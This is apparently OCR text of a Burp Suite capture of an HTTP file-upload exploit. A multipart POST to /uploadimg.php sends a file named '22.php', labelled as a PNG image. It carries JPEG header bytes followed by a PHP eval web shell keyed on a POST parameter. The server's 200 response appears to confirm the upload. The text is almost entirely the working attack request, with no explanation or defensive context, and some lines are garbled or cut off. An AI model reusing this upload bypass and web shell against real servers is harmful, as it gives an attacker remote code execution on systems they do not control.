 Request
Pretty Raw Hex \n
1 POST /uploadimg.php HTTP/1.1
2 Host: 172.16.5.226
3 Content-Length: 3007
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.5.226
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary36bLcDfzJfdZ4cmT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.5.226/uploadimg_form.php?noshuiyin=1&imgid=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=r6512eb1uhpjaio8548s5pq5n7
14 Connection: close
15
16 ------WebKitFormBoundary36bLcDfzJfdZ4cmT
17 Content-Disposition: form-data; name="g_fu_image[]"; filename="22.php"
18 Content-Type: image/png
19
20 ÿØÿàJFIFÿÛCÿÛCÿÀÂ!"ÿÄ
21 ÿÄÿÄÿÄÿÚ?¿ ÿÙ<?php @eval($_POST['123']);?>
22 ------WebKitFormBoundary36bLcDfzJfdZ4cmT
23 Content-Disposition: form-data; name="Submit"
24
25 æ äº¤
26 ------WebKitFormBoundary36bLcDfzJfdZ4cmT
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Oct 2023 03:20:24 GMT
3 Server: Apache/2.4.39 (Win32) OpenSSL/1.0.2r mod_fcgid/2.3.9a mod_log_rota
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html
10 Content-Length: 150
11
12 <script language=javascript>
parent.window.opener.valueFormOpenwindow2('/uploadfiles/2023-10/20231013
parent.window.close();
</script>